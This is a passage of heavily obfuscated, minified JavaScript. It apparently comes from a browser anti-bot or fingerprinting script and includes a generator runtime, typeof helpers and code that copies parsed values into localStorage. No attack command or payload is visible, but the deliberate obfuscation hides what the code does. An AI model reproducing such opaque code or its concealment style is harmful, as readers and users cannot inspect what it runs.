(pS[WI()[TE(P7)].apply(null,[Fr0,Mq,xw,UD])])(UP(UP(vD()[ZB(JI)](zf,g6([]),nB,O3),WB0),jU()[GT(lI)](nE,T9,g6(g6(W4)),Lm,g6(g6([])),dr0)))),V2.pop(),Ns0=P80,Ns0;}var LI0=wK0(GX,[G80,Vm0[IT()[PF0(jQ)].apply(null,[Aj,EP,CO,Iv0,Lm])],t70[IT()[PF0(Lm)](pG,jQ,OG,cw,gf)]]);if(Ob(Rt()[ct(Os)].apply(null,[xQ,Cm,cB,gb]),LI0[Rt()[ct(PC)].apply(null,[AE,wE,bq,ZD])])){var sR0;return t70[IT()[PF0(sI)](g6(g6({})),JI,tm,jm,TG)]=Jc(typeof Rt()[ct(tG)],UP('',[][[]]))?Rt()[ct(Os)](xQ,g6({}),g6({}),gb):Rt()[ct(bq)].call(null,Zq,VQ,I3,dD),t70[Ob(typeof IT()[PF0(T9)],UP([],[][[]]))?IT()[PF0(Rw)].apply(null,[Jm,Yt,L3,zl0,Zf]):IT()[PF0(Lm)].apply(null,[Bs,FD,OG,cw,gf])]=LI0[IT()[PF0(Lm)].apply(null,[g6(g6({})),s3,OG,cw,gf])],t70[vD()[ZB(N3)](SD,Y8,Kz0,V4)]=null,V2.pop(),sR0=P80,sR0;}var Jj0=LI0[IT()[PF0(Lm)](tG,Ym,OG,cw,gf)];var ms0;return ms0=Jj0?Jj0[Jc(typeof Uf()[dF0(MG)],UP(Ob(typeof Rt()[ct(TG)],UP('',[][[]]))?Rt()[ct(bq)](AX0,tv0,W4,Mt):Rt()[ct(jQ)].call(null,Af,q3,g6(g6(W4)),pX0),[][[]]))?Uf()[dF0(lI)](bg,Ct,tf,hP):Uf()[dF0(Ct)](GC,HP,C7,ID)]?(t70[Vm0[WI()[TE(UD)](lz0,Vs,cB,g6(W4))]]=Jj0[WI()[TE(UB)](qO,BI,VC,SD)],t70[jU()[GT(MG)].apply(null,[QI,O7,bf,Ct,wr0,np0])]=Vm0[Rt()[ct(rm)](B00,Wj,JI,PE)],Jc(Jc(typeof WI()[TE(xw)],'undefined')?WI()[TE(Os)](hD,Tw,Cw,ss):WI()[TE(W4)].apply(null,[b00,nt,Oc,UD]),t70[IT()[PF0(sI)].call(null,wE,Ww,tm,jm,TG)])&&(t70[IT()[PF0(sI)](wE,s3,tm,jm,TG)]=jU()[GT(MG)](QI,Cj,v8,Ct,Q8,np0),t70[IT()[PF0(Lm)](tD,rw,OG,cw,gf)]=Gw0),t70[vD()[ZB(N3)].call(null,v8,g6(g6({})),Kz0,V4)]=null,P80):Jj0:(t70[IT()[PF0(sI)](tG,v8,tm,jm,TG)]=Rt()[ct(Os)](xQ,g6(g6(T9)),g6({}),gb),t70[IT()[PF0(Lm)](g6(g6(T9)),VD,OG,cw,gf)]=new (pS[WI()[TE(P7)](Fr0,Mq,N3,YP)])(Jc(typeof WI()[TE(D3)],UP('',[][[]]))?WI()[TE(Jm)].call(null,jm,LI,g6(W4),g6(g6(W4))):WI()[TE(W4)].call(null,wq,jv0,bq,g6(g6({})))),t70[vD()[ZB(N3)].apply(null,[P7,hD,Kz0,V4])]=null,P80),V2.pop(),ms0;}T70[WI()[TE(gf)].call(null,D3,hO,Y8,EP)]=n30;YP0(TI0,WI()[TE(Ct)](cw,Vw,Dj,ks),WQ(c9,[WI()[TE(UB)].call(null,qO,q2,IC,I3),n30,WI()[TE(ID)].call(null,vw,It,g6(W4),rw),g6(dJ0[Lm])]));YP0(n30,Jc(typeof WI()[TE(Cj)],'undefined')?WI()[TE(Ct)].call(null,cw,Vw,Xt,bC):WI()[TE(W4)].apply(null,[zQ,J8,hD,g6(g6([]))]),WQ(c9,[Jc(typeof WI()[TE(IQ)],UP([],[][[]]))?WI()[TE(UB)].apply(null,[qO,q2,g6(g6(T9)),s3]):WI()[TE(W4)].call(null,x8,tQ,T9,UB),T70,WI()[TE(ID)](vw,It,Lm,PC),g6(T9)]));T70[vD()[ZB(VD)].apply(null,[Mj,Mj,B8,fK0])]=Jm0(n30,cI0,vD()[ZB(Ym)](nU,I3,Af,rY));gt0[WI()[TE(gB)](ZP,Ms,C7,g6(T9))]=function(sD0){V2.push(tE);var tI0=DY(WI()[TE(IC)](NM0,C4,g6(g6([])),Bs),typeof sD0)&&sD0[WI()[TE(Ct)].call(null,cw,sD,D2,Oc)];var H30;return H30=g6(g6(tI0))&&(Ob(tI0,T70)||Ob(vD()[ZB(Ym)](Wj,M7,Af,Yx),tI0[Ob(typeof vD()[ZB(Yw)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,R8,W4,b1,xF0):vD()[ZB(VD)].call(null,tG,TG,B8,QX0)]||tI0[Ob(typeof Jw()[nX0(Ct)],UP(Rt()[ct(jQ)](Af,g6(g6(W4)),Y8,AY),[][[]]))?Jw()[nX0(sg)].apply(null,[kw,Dz0,g6(g6(T9)),B00,tf,VC]):Jw()[nX0(gf)](Nv0,Ct,bq,ht,g6({}),ww)])),V2.pop(),H30;};gt0[Jw()[nX0(TG)](v00,Ct,tf,Cq,VQ,IQ)]=function(cG0){V2.push(VG);pS[Uf()[dF0(T9)](T9,TG,I3,vN)][WI()[TE(FE)].call(null,M7,Q6,tG,g6(g6([])))]?pS[Uf()[dF0(T9)].apply(null,[T9,TG,TI,vN])][Ob(typeof WI()[TE(Q8)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[jm,EP,cE,Cj]):WI()[TE(FE)].apply(null,[M7,Q6,D2,IC])](cG0,n30):(cG0[WI()[TE(VD)].call(null,GE,Pg,P7,xB)]=n30,Jm0(cG0,cI0,vD()[ZB(Ym)](vm,Wj,Af,hH)));cG0[WI()[TE(gf)].apply(null,[D3,gZ,Wj,CQ])]=pS[Uf()[dF0(T9)](T9,TG,BC,vN)][Rt()[ct(bf)].call(null,Cj,VC,x8,GO)](TI0);var hQ0;return V2.pop(),hQ0=cG0,hQ0;};gt0[vD()[ZB(vm)].apply(null,[Xj,wr0,Hz0,v6])]=function(sv0){return wK0.apply(this,[Ov,arguments]);};pE0(mE0[Ob(typeof WI()[TE(D3)],UP('',[][[]]))?WI()[TE(W4)](UQ,mJ0,ks,g6({})):WI()[TE(gf)].call(null,D3,hO,wE,bf)]);Jm0(mE0[Ob(typeof WI()[TE(P7)],UP([],[][[]]))?WI()[TE(W4)].call(null,hL0,Tp0,PC,Ww):WI()[TE(gf)].call(null,D3,hO,ks,ID)],St0,function(){return wK0.apply(this,[zp,arguments]);});gt0[Ob(typeof IT()[PF0(gf)],UP(Ob(typeof Rt()[ct(T9)],UP('',[][[]]))?Rt()[ct(bq)](LP,Xt,P7,CC):Rt()[ct(jQ)].call(null,Af,Cm,Jm,Fx),[][[]]))?IT()[PF0(Rw)].call(null,nU,Ww,Qj,XD,fI):IT()[PF0(MG)](W4,Q8,fJ0,tX0,Rw)]=mE0;gt0[vD()[ZB(I3)](FD,g6(T9),b1,qI)]=function(Im0,ts0,qR0,ED0,vj0){V2.push(sI);Ob(bc0(T9),vj0)&&(vj0=pS[WI()[TE(Ym)].apply(null,[RE,cs,zf,q3])]);var PO0=new mE0(f80(Im0,ts0,qR0,ED0),vj0);var VD0;return VD0=gt0[WI()[TE(gB)](ZP,qt,g6(g6([])),Ww)](ts0)?PO0:PO0[Jc(typeof jU()[GT(Rw)],UP([],[][[]]))?jU()[GT(MG)](ZC,hq,s3,Ct,CQ,np0):jU()[GT(nU)].call(null,WX0,dD,tD,BL0,ID,P3)]()[Rt()[ct(Jm)](vw,g6(g6(T9)),q3,k7)](function(qO0){V2.push(Zt);var QR0;return QR0=qO0[Uf()[dF0(lI)].apply(null,[bg,Ct,D3,AP])]?qO0[WI()[TE(UB)](qO,sZ,Cw,rm)]:PO0[Ob(typeof jU()[GT(jQ)],'undefined')?jU()[GT(nU)].call(null,C3,Ct,Rw,Lf,mB,nj):jU()[GT(MG)].call(null,jt,QO,VQ,Ct,F7,np0)](),V2.pop(),QR0;}),V2.pop(),VD0;};pE0(TI0);Jm0(TI0,cI0,IT()[PF0(lI)](ks,R8,Sw,bs,sI));Jm0(TI0,TR0,function(){return wK0.apply(this,[pL,arguments]);});Jm0(TI0,Jc(typeof Rt()[ct(IQ)],UP([],[][[]]))?Rt()[ct(N3)].call(null,bm,FD,gf,TU):Rt()[ct(bq)].call(null,EE,Ct,sI,Dj),function(){return wK0.apply(this,[Ik,arguments]);});gt0[WI()[TE(vm)](vz0,v3,Ym,Vj)]=function(RM0){return wK0.apply(this,[wk,arguments]);};gt0[Kf()[Az0(lI)](ls,TG,Yt,pQ)]=Zx0;bO0[WI()[TE(gf)](D3,hO,Ww,C7)]=WQ(c9,[WI()[TE(Ct)](cw,Vw,TG,Ym),bO0,Kf()[Az0(MG)].apply(null,[WT,bq,tf,Ft]),function dj0(Bs0){V2.push(Lt);if(this[Ob(typeof IT()[PF0(MG)],UP([],[][[]]))?IT()[PF0(Rw)](dD,C7,Tw,nG,nS0):IT()[PF0(tf)].apply(null,[Av0,TI,QB,DB,Ct])]=dJ0[Lm],this[jU()[GT(MG)].call(null,p8,R8,x8,Ct,Xt,np0)]=dJ0[Lm],this[Rt()[ct(UD)](PB,P7,TI,E8)]=this[Uf()[dF0(tG)](UB,bq,Dj,cG)]=Gw0,this[Jc(typeof Uf()[dF0(bq)],UP(Rt()[ct(jQ)].apply(null,[Af,Bs,Yw,vQ]),[][[]]))?Uf()[dF0(lI)].call(null,bg,Ct,Dj,AD):Uf()[dF0(Ct)](BQ,QP,gB,TC)]=g6(W4),this[vD()[ZB(N3)](IQ,x8,Kz0,dh)]=null,this[IT()[PF0(sI)](g6(g6({})),Bs,O8,jm,TG)]=Jc(typeof jU()[GT(tG)],UP([],[][[]]))?jU()[GT(MG)](p8,BC,nB,Ct,gj,np0):jU()[GT(nU)](Mk0,wr0,T9,tv0,Jm,NE),this[IT()[PF0(Lm)].call(null,SD,ss,UX0,cw,gf)]=Gw0,this[jU()[GT(tG)](jF0,cE,wr0,nU,Vj,qO)][WI()[TE(TI)](pI,SM0,FE,cB)](TO0),g6(Bs0))for(var QB0 in this)Ob(Ob(typeof WI()[TE(gB)],UP('',[][[]]))?WI()[TE(W4)](tM0,Yt,SD,TG):WI()[TE(rw)].apply(null,[zj,kS0,JI,ss]),QB0[Rt()[ct(sI)](vz0,SD,T9,Rk0)](T9))&&SG0.call(this,QB0)&&g6(pS[WI()[TE(JI)].apply(null,[Xj,Db,tf,Cj])](qC(QB0[Jc(typeof vD()[ZB(T9)],'undefined')?vD()[ZB(Zs)](x8,cB,tG,r8):vD()[ZB(Lm)].apply(null,[bC,SD,XG,sk0])](dJ0[W4]))))&&(this[QB0]=Gw0);V2.pop();},vD()[ZB(SD)](Xj,Cj,Vv0,IY),function(){return wK0.apply(this,[B0,arguments]);},Uf()[dF0(tf)].apply(null,[pV,bf,Os,rt]),function fQ0(ID0){V2.push(OB);if(this[Uf()[dF0(lI)](bg,Ct,TG,kJ0)])throw ID0;var tx0=this;function jR0(RD0,pI0){V2.push(xl0);Bm0[Rt()[ct(PC)](AE,F7,g6([]),qD)]=Rt()[ct(Os)].apply(null,[xQ,dD,g6(g6({})),px]);Bm0[IT()[PF0(Lm)](nU,Xt,T1,cw,gf)]=ID0;tx0[jU()[GT(MG)](If,Lm,Dj,Ct,Cm,np0)]=RD0;pI0&&(tx0[Jc(typeof IT()[PF0(TG)],'undefined')?IT()[PF0(sI)](Ww,rw,L7,jm,TG):IT()[PF0(Rw)].apply(null,[O7,lI,VC,rt,Hp0])]=Ob(typeof jU()[GT(TG)],'undefined')?jU()[GT(nU)].apply(null,[OG,Mj,Rw,Fl0,Yt,RA0]):jU()[GT(MG)].call(null,If,Jm,Ew,Ct,g6(W4),np0),tx0[Ob(typeof IT()[PF0(sg)],'undefined')?IT()[PF0(Rw)].call(null,Ym,CQ,xF0,rr0,kf):IT()[PF0(Lm)].call(null,Ew,P7,T1,cw,gf)]=Gw0);var Iw0;return V2.pop(),Iw0=g6(g6(pI0)),Iw0;}for(var hs0=bh(this[jU()[GT(tG)](Qf,s3,bf,nU,gj,qO)][vD()[ZB(T9)].call(null,Q8,gB,Ds,wV)],W4);Ux(hs0,T9);--hs0){var ft0=this[Jc(typeof jU()[GT(sI)],UP([],[][[]]))?jU()[GT(tG)](Qf,Rw,YP,nU,sI,qO):jU()[GT(nU)](BD,Vj,nB,js,g6(g6({})),AM0)][hs0],Bm0=ft0[Jc(typeof WI()[TE(I3)],UP([],[][[]]))?WI()[TE(xw)](FD,xM0,wE,Os):WI()[TE(W4)](lt,SX0,M7,g6([]))];if(Ob(WI()[TE(N3)](lB,E4,g6([]),nU),ft0[vD()[ZB(gB)](Ew,Ym,GI,Z6)])){var Y30;return Y30=jR0(WI()[TE(hq)](B8,z8,Mj,SD)),V2.pop(),Y30;}if(OC(ft0[vD()[ZB(gB)](Lm,Xt,GI,Z6)],this[IT()[PF0(tf)](g6({}),Cm,s00,DB,Ct)])){var gj0=SG0.call(ft0,IT()[PF0(R8)](I3,s3,p7,CD,Lm)),hR0=SG0.call(ft0,Rt()[ct(xw)].call(null,B7,ks,VD,GJ0));if(gj0&&hR0){if(C5(this[IT()[PF0(tf)].apply(null,[Mj,Y8,s00,DB,Ct])],ft0[IT()[PF0(R8)](rm,v8,p7,CD,Lm)])){var JD0;return JD0=jR0(ft0[IT()[PF0(R8)](nU,D2,p7,CD,Lm)],g6(T9)),V2.pop(),JD0;}if(C5(this[Jc(typeof IT()[PF0(sI)],UP(Rt()[ct(jQ)].call(null,Af,F7,Cm,nd),[][[]]))?IT()[PF0(tf)](UD,Y8,s00,DB,Ct):IT()[PF0(Rw)].call(null,cE,vm,Vw,BI,Dv0)],ft0[Jc(typeof Rt()[ct(sI)],'undefined')?Rt()[ct(xw)].apply(null,[B7,g6({}),Ew,GJ0]):Rt()[ct(bq)](Ik0,g6(g6([])),Yt,hr0)])){var OB0;return OB0=jR0(ft0[Rt()[ct(xw)].call(null,B7,MG,O7,GJ0)]),V2.pop(),OB0;}}else if(gj0){if(C5(this[Ob(typeof IT()[PF0(Rw)],UP(Rt()[ct(jQ)].apply(null,[Af,tv0,MG,nd]),[][[]]))?IT()[PF0(Rw)](g6(g6(W4)),Rw,fz0,Xl0,PC):IT()[PF0(tf)].call(null,tG,Zs,s00,DB,Ct)],ft0[IT()[PF0(R8)](pG,dD,p7,CD,Lm)])){var lG0;return lG0=jR0(ft0[IT()[PF0(R8)].call(null,FE,Cm,p7,CD,Lm)],g6(dJ0[Lm])),V2.pop(),lG0;}}else{if(g6(hR0))throw new (pS[vD()[ZB(Oc)].call(null,Aj,g6([]),sm,Bh)])(Uf()[dF0(EP)](Bs,IQ,Q8,Qf));if(C5(this[Ob(typeof IT()[PF0(jQ)],'undefined')?IT()[PF0(Rw)](FD,Ew,cl0,J1,Q8):IT()[PF0(tf)].apply(null,[Aj,CQ,s00,DB,Ct])],ft0[Rt()[ct(xw)].call(null,B7,s3,nB,GJ0)])){var Pt0;return Pt0=jR0(ft0[Rt()[ct(xw)].call(null,B7,Xt,g6(g6({})),GJ0)]),V2.pop(),Pt0;}}}}V2.pop();},WI()[TE(Aj)].call(null,Ww,H6,W4,g6(g6(T9))),function DR0(kf0,U30){V2.push(DK0);for(var K70=bh(this[jU()[GT(tG)](ck0,cE,g6(g6({})),nU,SD,qO)][vD()[ZB(T9)].call(null,bf,g6({}),Ds,Gd)],W4);Ux(K70,T9);--K70){var BO0=this[jU()[GT(tG)].call(null,ck0,Av0,g6([]),nU,g6(g6({})),qO)][K70];if(OC(BO0[vD()[ZB(gB)](VC,pG,GI,R5)],this[IT()[PF0(tf)](D2,Q8,Vw,DB,Ct)])&&SG0.call(BO0,Jc(typeof Rt()[ct(Cm)],UP('',[][[]]))?Rt()[ct(xw)](B7,sg,mB,km):Rt()[ct(bq)](JP,Yw,bf,ST))&&C5(this[IT()[PF0(tf)](Zs,Wj,Vw,DB,Ct)],BO0[Rt()[ct(xw)].apply(null,[B7,Lm,nU,km])])){var LB0=BO0;break;}}LB0&&(Ob(Rt()[ct(JI)](TG,sI,bC,KO),kf0)||Ob(WI()[TE(Zs)].apply(null,[xw,Jl0,s3,QO]),kf0))&&OC(LB0[vD()[ZB(gB)](Wj,dD,GI,R5)],U30)&&OC(U30,LB0[Jc(typeof Rt()[ct(cE)],UP([],[][[]]))?Rt()[ct(xw)].apply(null,[B7,cB,g6([]),km]):Rt()[ct(bq)](fq,Cw,g6(g6(T9)),jC)])&&(LB0=null);var Gj0=LB0?LB0[WI()[TE(xw)](FD,EK0,g6(g6({})),Ww)]:{};Gj0[Rt()[ct(PC)](AE,bf,ww,n3)]=kf0;Gj0[IT()[PF0(Lm)](P7,Av0,vL0,cw,gf)]=U30;var DO0;return DO0=LB0?(this[Jc(typeof IT()[PF0(tG)],'undefined')?IT()[PF0(sI)](TG,I3,HT,jm,TG):IT()[PF0(Rw)].call(null,PC,cB,MD,T00,TS0)]=jU()[GT(MG)](Ej,FD,Cj,Ct,Ct,np0),this[Jc(typeof jU()[GT(Lm)],UP(Rt()[ct(jQ)](Af,Vj,P7,KH),[][[]]))?jU()[GT(MG)](Ej,O7,Cm,Ct,g6(g6([])),np0):jU()[GT(nU)].apply(null,[Nv0,Y8,g6(g6({})),jQ,W4,CX0])]=LB0[Rt()[ct(xw)].apply(null,[B7,Ct,Lm,km])],P80):this[Kf()[Az0(tG)].call(null,q3,Lm,IQ,PK0)](Gj0),V2.pop(),DO0;},Jc(typeof Kf()[Az0(T9)],UP(Ob(typeof Rt()[ct(Ct)],UP('',[][[]]))?Rt()[ct(bq)].call(null,gA0,g6(W4),g6(T9),Kk0):Rt()[ct(jQ)](Af,wr0,Cj,Fx),[][[]]))?Kf()[Az0(tG)].call(null,q3,Lm,Lm,cF0):Kf()[Az0(W4)].apply(null,[K1,YK0,FD,G00]),function fD0(dE0,JR0){V2.push(WG);if(Ob(Rt()[ct(Os)](xQ,C7,g6(W4),qg),dE0[Ob(typeof Rt()[ct(I3)],'undefined')?Rt()[ct(bq)](FE,cE,hD,Nv0):Rt()[ct(PC)](AE,Aj,C7,kS0)]))throw dE0[IT()[PF0(Lm)].apply(null,[g6({}),C7,jJ0,cw,gf])];Ob(Rt()[ct(JI)].call(null,TG,bC,nU,OZ),dE0[Rt()[ct(PC)].call(null,AE,IQ,IQ,kS0)])||Ob(Jc(typeof WI()[TE(tG)],UP('',[][[]]))?WI()[TE(Zs)](xw,U7,tv0,IQ):WI()[TE(W4)](KC,OE,sg,CQ),dE0[Rt()[ct(PC)].call(null,AE,g6(g6(T9)),VC,kS0)])?this[jU()[GT(MG)](Zk0,O7,g6(W4),Ct,g6(g6({})),np0)]=dE0[IT()[PF0(Lm)](g6(g6(W4)),C7,jJ0,cw,gf)]:Ob(WI()[TE(Os)].call(null,hD,BZ,g6({}),TI),dE0[Rt()[ct(PC)](AE,ww,I3,kS0)])?(this[WI()[TE(I3)](rm,LU,g6(W4),g6({}))]=this[IT()[PF0(Lm)](Mt,Mj,jJ0,cw,gf)]=dE0[IT()[PF0(Lm)](Wj,TI,jJ0,cw,gf)],this[IT()[PF0(sI)](cB,ID,qS0,jm,TG)]=WI()[TE(Os)](hD,BZ,g6(T9),Os),this[Jc(typeof jU()[GT(lI)],UP([],[][[]]))?jU()[GT(MG)].apply(null,[Zk0,Y8,P7,Ct,s3,np0]):jU()[GT(nU)](hP,wr0,UD,FC,tv0,mB)]=WI()[TE(hq)].call(null,B8,b00,g6(T9),s3)):Ob(vD()[ZB(Jm)].call(null,sI,IQ,Hs,nC),dE0[Ob(typeof Rt()[ct(EP)],UP([],[][[]]))?Rt()[ct(bq)](Jl0,l8,Xj,Nv0):Rt()[ct(PC)](AE,g6(g6([])),Mj,kS0)])&&JR0&&(this[jU()[GT(MG)](Zk0,EP,g6(g6({})),Ct,g6(g6(T9)),np0)]=JR0);var nR0;return V2.pop(),nR0=P80,nR0;},Jw()[nX0(jQ)].apply(null,[x1,TG,ks,Dj,mB,T9]),function hj0(WR0){V2.push(Y3);for(var tG0=bh(this[Jc(typeof jU()[GT(sg)],UP(Rt()[ct(jQ)](Af,gB,Yw,nY),[][[]]))?jU()[GT(tG)](rE,cE,g6(g6(T9)),nU,QO,qO):jU()[GT(nU)](Bl0,PC,g6(g6({})),Ej,Vj,xJ0)][Jc(typeof vD()[ZB(BC)],UP([],[][[]]))?vD()[ZB(T9)].apply(null,[gf,QO,Ds,S4]):vD()[ZB(Lm)](Xj,g6({}),VB,xT)],W4);Ux(tG0,T9);--tG0){var CR0=this[jU()[GT(tG)](rE,N3,g6(g6(W4)),nU,g6(W4),qO)][tG0];if(Ob(CR0[Rt()[ct(xw)](B7,Ew,g6(T9),Qg)],WR0)){var bB0;return this[Kf()[Az0(tG)](q3,Lm,Cw,KF0)](CR0[WI()[TE(xw)](FD,Dc,FE,P7)],CR0[Jc(typeof WI()[TE(T9)],UP([],[][[]]))?WI()[TE(rm)](Vv0,Zl0,VC,Dj):WI()[TE(W4)].call(null,Wl0,tq,VQ,tG)]),V2.pop(),TO0(CR0),bB0=P80,bB0;}}V2.pop();},vD()[ZB(Vj)](O7,x8,VB,nj),function OP0(rO0){V2.push(OE);for(var AR0=bh(this[jU()[GT(tG)](YD,gf,xw,nU,CQ,qO)][Jc(typeof vD()[ZB(Y8)],UP('',[][[]]))?vD()[ZB(T9)](IQ,W4,Ds,hb):vD()[ZB(Lm)].call(null,Mj,Rw,hs,kf)],W4);Ux(AR0,T9);--AR0){var ND0=this[Jc(typeof jU()[GT(lI)],'undefined')?jU()[GT(tG)](YD,CQ,vm,nU,bC,qO):jU()[GT(nU)].call(null,vq,xB,tG,rG,gj,TX0)][AR0];if(Ob(ND0[vD()[ZB(gB)](N3,g6(g6({})),GI,Mx)],rO0)){var Jw0=ND0[WI()[TE(xw)].apply(null,[FD,l3,sI,Yw])];if(Ob(Rt()[ct(Os)](xQ,Yw,VD,BO),Jw0[Rt()[ct(PC)].call(null,AE,MG,Ym,FI)])){var II0=Jw0[IT()[PF0(Lm)](SD,VD,q00,cw,gf)];TO0(ND0);}var UG0;return V2.pop(),UG0=II0,UG0;}}throw new (pS[Ob(typeof vD()[ZB(jQ)],'undefined')?vD()[ZB(Lm)].apply(null,[g6(T9),Rw,Rs,bX0]):vD()[ZB(Oc)](Bs,Oc,sm,m4)])(Jc(typeof jU()[GT(Lm)],UP(Rt()[ct(jQ)](Af,g6(g6(T9)),wE,rY),[][[]]))?jU()[GT(tf)](Nt,TG,Mj,CQ,l8,dD):jU()[GT(nU)](fG,IQ,g6(g6(W4)),Y3,rm,Ij));},Rt()[ct(gB)](Mj,Ww,F7,bQ),function fB0(V70,HD0,EI0){V2.push(W8);this[Ob(typeof vD()[ZB(nU)],'undefined')?vD()[ZB(Lm)](sI,Zs,WE,Xw):vD()[ZB(N3)](mB,gj,Kz0,kV)]=WQ(c9,[IT()[PF0(jQ)].apply(null,[SD,sI,mQ,Iv0,Lm]),Zx0(V70),WI()[TE(UD)].apply(null,[lz0,PK0,rw,Yw]),HD0,Rt()[ct(rm)](B00,rm,g6(g6([])),KE),EI0]);Ob(jU()[GT(MG)](pK0,Bs,Ww,Ct,Jm,np0),this[IT()[PF0(sI)](Jm,Lm,NA0,jm,TG)])&&(this[Jc(typeof IT()[PF0(R8)],UP([],[][[]]))?IT()[PF0(Lm)].call(null,rw,bf,CE,cw,gf):IT()[PF0(Rw)](g6(g6(T9)),Av0,QD,Mf,JI)]=Gw0);var Lm0;return V2.pop(),Lm0=P80,Lm0;}]);var r30;return V2.pop(),r30=gt0,r30;};var wV0=function(JE0){"@babel/helpers - typeof";V2.push(B7);wV0=DY(WI()[TE(IC)].apply(null,[NM0,G2,cE,Zs]),typeof pS[Jw()[nX0(T9)](Xq,TG,IQ,cw,Av0,TI)])&&DY(Rt()[ct(Bs)](ZC,ww,O7,GB),typeof pS[Jw()[nX0(T9)].apply(null,[Xq,TG,vm,cw,g6([]),cE])][IT()[PF0(jQ)](g6([]),PC,nq,Iv0,Lm)])?function(MJ0){return wK0.apply(this,[wz,arguments]);}:function(kr0){return wK0.apply(this,[nk,arguments]);};var O80;return V2.pop(),O80=wV0(JE0),O80;};var ln0=function(MD0){"@babel/helpers - typeof";V2.push(fD);ln0=DY(WI()[TE(IC)](NM0,cY,Y8,Ym),typeof pS[Jw()[nX0(T9)].apply(null,[R7,TG,bq,cw,xB,bf])])&&DY(Ob(typeof Rt()[ct(Ew)],UP('',[][[]]))?Rt()[ct(bq)].call(null,nT,tD,EP,pF0):Rt()[ct(Bs)].call(null,ZC,Cw,T9,VS),typeof pS[Jw()[nX0(T9)].call(null,R7,TG,g6(T9),cw,Yt,Mj)][Ob(typeof IT()[PF0(Lm)],UP([],[][[]]))?IT()[PF0(Rw)].apply(null,[Vj,W4,Gs,G3,W8]):IT()[PF0(jQ)](O7,FE,FC,Iv0,Lm)])?function(SJ0){return wK0.apply(this,[cr,arguments]);}:function(w1){return wK0.apply(this,[Xr,arguments]);};var xx0;return V2.pop(),xx0=ln0(MD0),xx0;};var J60=function(JP0){V2.push(LP);if(JP0[WI()[TE(Z8)](P3,sh,Mt,zf)]){var wG0=pS[Rt()[ct(bm)](dS0,MG,Bs,kZ)][Uf()[dF0(rw)](zU,bq,T9,fI)](JP0[WI()[TE(Z8)](P3,sh,g6(g6(T9)),W4)]);if(wG0[Rt()[ct(Oc)](pq,Cw,UB,PY)](KH0)&&wG0[Ob(typeof Rt()[ct(bC)],UP('',[][[]]))?Rt()[ct(bq)].call(null,Jm,Oc,Ww,Hm):Rt()[ct(Oc)](pq,v8,g6({}),PY)](v90)&&wG0[Rt()[ct(Oc)](pq,hq,g6(g6(W4)),PY)](Tb0)){var Am0=wG0[KH0][Uf()[dF0(TG)](Rw,bq,O7,vM0)](Rt()[ct(q3)].call(null,Xt,rw,T9,Wh));var kj0=wG0[v90][Uf()[dF0(TG)](Rw,bq,v8,vM0)](Rt()[ct(q3)](Xt,IC,QO,Wh));C40=pS[vD()[ZB(nU)](Bs,Ct,bq,HO)](Am0[T9],nU);qW0=pS[Jc(typeof vD()[ZB(JC)],'undefined')?vD()[ZB(nU)](Mt,TI,bq,HO):vD()[ZB(Lm)](g6(g6(W4)),rm,tI,Cq)](kj0[T9],nU);tV0=pS[vD()[ZB(nU)].call(null,sg,R8,bq,HO)](kj0[W4],nU);jN0=wG0[Tb0];if(DF0(OW,[])){try{var At0=V2.length;var CB0=g6(g6(Jz));pS[Rt()[ct(nU)](Dj,Yw,gj,WO)][vD()[ZB(q3)].apply(null,[tG,l8,GQ,AN])][Rt()[ct(ZQ)](LS0,Ct,Cw,zg)](UP(F40,KH0),wG0[KH0]);pS[Jc(typeof Rt()[ct(W4)],UP([],[][[]]))?Rt()[ct(nU)](Dj,W4,g6(g6([])),WO):Rt()[ct(bq)](pI,xB,g6(g6([])),Gj)][vD()[ZB(q3)](Aj,FD,GQ,AN)][Rt()[ct(ZQ)](LS0,ID,g6(g6(W4)),zg)](UP(F40,v90),wG0[v90]);pS[Jc(typeof Rt()[ct(JI)],UP([],[][[]]))?Rt()[ct(nU)].apply(null,[Dj,kD,Dj,WO]):Rt()[ct(bq)](KL0,tf,g6(g6({})),MF0)][vD()[ZB(q3)](Ct,Rw,GQ,AN)][Ob(typeof Rt()[ct(ID)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[R1,VQ,Wj,Ap0]):Rt()[ct(ZQ)](LS0,g6(g6({})),Aj,zg)](UP(F40,Tb0),wG0[Tb0]);}catch(mP0){V2.splice(bh(At0,W4),Infinity,LP);}}}if(wG0[Rt()[ct(Oc)].apply(null,[pq,sI,nU,PY])](R90)){var bP0=wG0[R90];if(DF0(OW,[])){try{var gQ0=V2.length;var ZQ0=g6(g6(Jz));pS[Rt()[ct(nU)](Dj,PC,q3,WO)][vD()[ZB(q3)](l8,CQ,GQ,AN)][Ob(typeof Rt()[ct(bf)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[Bp0,g6(g6([])),MG,Hf]):Rt()[ct(ZQ)].call(null,LS0,MG,VQ,zg)](UP(F40,R90),bP0);}catch(LE0){V2.splice(bh(gQ0,W4),Infinity,LP);}}}JV0(wG0);}V2.pop();};var dg0=function(Kw0){"@babel/helpers - typeof";V2.push(MQ);dg0=DY(WI()[TE(IC)](NM0,MN,Os,VC),typeof pS[Jw()[nX0(T9)].call(null,f3,TG,Ww,cw,rm,nU)])&&DY(Ob(typeof Rt()[ct(lI)],'undefined')?Rt()[ct(bq)](wm,x8,xw,sP):Rt()[ct(Bs)].call(null,ZC,Xj,rw,L6),typeof pS[Jw()[nX0(T9)](f3,TG,Zs,cw,VD,gB)][IT()[PF0(jQ)].apply(null,[Jm,x8,Lq,Iv0,Lm])])?function(Lz0){return wK0.apply(this,[lF,arguments]);}:function(mF0){return wK0.apply(this,[p9,arguments]);};var rs0;return V2.pop(),rs0=dg0(Kw0),rs0;};var OO0=function(CQ0){"@babel/helpers - typeof";V2.push(qD);OO0=DY(WI()[TE(IC)](NM0,ON,g6(g6(W4)),Av0),typeof pS[Jw()[nX0(T9)](bG,TG,g6(W4),cw,O7,CQ)])&&DY(Rt()[ct(Bs)](ZC,v8,g6({}),O4),typeof pS[Jw()[nX0(T9)](bG,TG,cB,cw,g6([]),IQ)][IT()[PF0(jQ)].call(null,g6(g6(W4)),wE,kP,Iv0,Lm)])?function(qA0){return wK0.apply(this,[AA,arguments]);}:function(gW0){return wK0.apply(this,[Zp,arguments]);};var Ps0;return V2.pop(),Ps0=OO0(CQ0),Ps0;};var N40=function(){"use strict";var qB0=function(tj0,KD0,KB0){return WQ.apply(this,[kn,arguments]);};var Sm0=function(sO0,fs0,QP0,It0){V2.push(Z7);var 